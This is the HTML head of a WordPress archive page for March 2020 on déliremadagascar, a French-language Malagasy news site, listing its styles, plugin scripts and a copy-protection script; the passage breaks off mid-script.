

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deliremadagascar.com/2020/03/
body_size: 29865
content:
<!DOCTYPE html>
<html lang="fr-FR" style="background:#ffffff">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>mars 2020 | déliremadagascar</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.deliremadagascar.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/html5.js" type="text/javascript"></script>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/respond.min.js" type="text/javascript"></script>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/modernizr-2.5.3.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="ie8.css" />
<![endif]-->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, follow' />
<link rel="shortcut icon" href="https://www.deliremadagascar.com/wp-content/uploads/2015/11/logo-delire-favon-300x245.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="mars 2020 | déliremadagascar" />
	<meta property="og:url" content="https://www.deliremadagascar.com/2020/03/" />
	<meta property="og:site_name" content="déliremadagascar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rakotomiarintso" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.deliremadagascar.com/2020/03/","url":"https://www.deliremadagascar.com/2020/03/","name":"mars 2020 | déliremadagascar","isPartOf":{"@id":"https://www.deliremadagascar.com/#website"},"primaryImageOfPage":{"@id":"https://www.deliremadagascar.com/2020/03/#primaryimage"},"image":{"@id":"https://www.deliremadagascar.com/2020/03/#primaryimage"},"thumbnailUrl":"https://www.deliremadagascar.com/wp-content/uploads/2020/03/PENJY-KAOMININA-3.jpg","breadcrumb":{"@id":"https://www.deliremadagascar.com/2020/03/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.deliremadagascar.com/2020/03/#primaryimage","url":"https://www.deliremadagascar.com/wp-content/uploads/2020/03/PENJY-KAOMININA-3.jpg","contentUrl":"https://www.deliremadagascar.com/wp-content/uploads/2020/03/PENJY-KAOMININA-3.jpg","width":1000,"height":674},{"@type":"BreadcrumbList","@id":"https://www.deliremadagascar.com/2020/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.deliremadagascar.com/"},{"@type":"ListItem","position":2,"name":"Archives pour mars 2020"}]},{"@type":"WebSite","@id":"https://www.deliremadagascar.com/#website","url":"https://www.deliremadagascar.com/","name":"déliremadagascar","description":"Site d&#039;information générale et investigation sur l&#039;actu et événement à Madagascar.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.deliremadagascar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; Flux" href="https://www.deliremadagascar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; Flux des commentaires" href="https://www.deliremadagascar.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.deliremadagascar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d268fd11d09279d022af0c3ccd0baa98"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.deliremadagascar.com/wp-includes/css/dashicons.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.deliremadagascar.com/wp-includes/css/jquery-ui-dialog.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//css/custom.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='pm_Jockey+One-css' href='https://fonts.googleapis.com/css?family=Jockey+One' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-ultimate-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/shortcodes/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deliremadagascar.com/wp-includes/css/dist/block-library/style.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.deliremadagascar.com/wp-includes/css/classic-themes.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dewdrop-scrollbar-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/dewdrop-custom-scrollbar/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-style-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-slider-pro.min.css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/slider-pro.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-lightbox.css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/lightbox.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='wptables-public-css' href='https://www.deliremadagascar.com/wp-content/plugins/wptables/build/css/wptables.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancy-news-css' href='https://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/jquery.fancyNews.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/font-awesome.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='https://www.deliremadagascar.com/wp-content/plugins/yt-player/public/css/player-style.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/bootstrap.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='less-code-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/less.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/font-awesome.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/jackbox/css/jackbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='pm_js_composer_front-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/pm_js_composer_front.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.deliremadagascar.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var pm_script = {"post_id":"9310","ajaxurl":"https:\/\/www.deliremadagascar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//js/custom.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='custom-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/shortcodes/js/init.js?ver=1' id='shortcodes-ultimate-js'></script>
<script type='text/javascript' async src='https://www.deliremadagascar.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.5' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:33:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"An unknown error occurred.":["Une erreur inconnue est survenue."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.deliremadagascar.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "98cab589f3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.deliremadagascar.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/www.deliremadagascar.com\/wp-json\/","page_id":"9310","cookie_retention_days":"30","beacon_url":"https:\/\/www.deliremadagascar.com\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://www.deliremadagascar.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.5' id='burst-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/dewdrop-custom-scrollbar/js/jquery.nicescroll.min.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='dewdrop-scrollbar-main-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/rss-slider-on-post/rss-slider-on-post.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='rss-slider-on-post-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wptables/build/js/wptables.min.js?ver=1.3.9' id='wptables-public-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/yt-player/public/js/yt-plyr.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='ytp-js-js'></script>
<link rel="https://api.w.org/" href="https://www.deliremadagascar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deliremadagascar.com/xmlrpc.php?rsd" />


<script type="text/javascript">
	jQuery(document).ready(function($) {
		var nice = $("html").niceScroll({
			cursorcolor: "#02b2fd",
			cursorwidth: "10px",
			cursorborder: "0px solid #1e1f23",
			cursorborderradius: "5px",
			cursorfixedheight: "70",
			scrollspeed: 60,
			autohidemode: false,
			bouncescroll: true
		});
	});
</script>

<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
